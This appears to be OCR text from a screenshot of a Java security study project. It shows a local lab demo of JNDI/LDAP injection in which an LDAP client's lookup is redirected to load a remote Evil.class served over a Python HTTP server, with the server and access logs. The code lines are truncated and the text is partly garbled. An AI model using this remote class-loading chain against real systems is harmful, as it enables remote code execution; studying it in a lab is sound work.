 JS JavaSecCode Version control LdapClient
Project
BeanFactory.class LdapServer.java LdapClient.java Evil.java m pom.xml (JavaSecCode) ResourceRef.class
src
main
java
org.example
bypass
bytecode
classloader
Evil
Evil.class
EvilTest
EvilTest.class
TemplatesImplClassLoad
URLClassLoaderTest
deserialize
jndi
Evil
LdapClient
LdapServer
RmiClient
RmiDemo
1 package org.example.jndi;
2
3 import javax.naming.InitialContext;
4
5 public class LdapClient {
6
7 public static void main(String[] args) throw
8 String url = "ldap://localhost:9999/EXP
text = new Ini
10 initialContext.lookup(url);
12 }
13
桌面 — python3 -m http.server 8888 — python3 — python3 -m http.serve...
❯ python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [06/Nov/2024 16:21:44] "GET /Evil.class HTTP/1.1" 200 -
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run LdapServer LdapClient
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Listening on 0.0.0.0:9999
Send LDAP reference result for EXP redirecting to http://127.0.0.1:8888/Evil.class
JavaSecCode > src > main > java > org > example > jndi > LdapClient > main 10:36 LF UTF-8 4 spaces